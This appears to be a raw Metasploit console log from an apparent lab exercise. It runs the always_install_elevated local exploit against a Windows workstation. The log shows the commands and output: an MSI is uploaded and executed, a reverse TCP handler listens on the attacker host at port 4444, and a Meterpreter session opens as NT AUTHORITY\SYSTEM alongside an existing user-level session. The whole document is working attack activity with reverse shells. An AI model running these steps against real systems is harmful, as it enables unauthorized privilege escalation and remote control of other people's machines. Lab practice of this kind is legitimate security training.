 msf5 exploit(windows/local/always_install_elevated) > set session 2
session => 2
msf5 exploit(windows/local/always_install_elevated) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.3.28:4444
msf5 exploit(windows/local/always_install_elevated) > [*] Uploading the MSI to C:\Users\SCHISH~1.MAY\AppData\Local\Temp\dEHSjiLxRO.msi
[*] Executing MSI...
[*] Sending stage (176195 bytes) to 192.168.3.4
[*] Meterpreter session 3 opened (192.168.3.28:4444 -> 192.168.3.4:49888) at 2022-11-24 16:04:08 -0600
msf5 exploit(windows/local/always_install_elevated) > sessions
Active sessions
===============
Id  Name  Type                     Information                          Connection
--  ----  ----                     -----------                          ----------
2         meterpreter x64/windows  mayorsec\s.chisholm @ WORKSTATION-01  192.168.3.28:443 -> 192.168.3.4:49869 (192.168.3.4)
3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WORKSTATION-01  192.168.3.28:4444 -> 192.168.3.4:49888 (192.168.3.4)
msf5 exploit(windows/local/always_install_elevated) >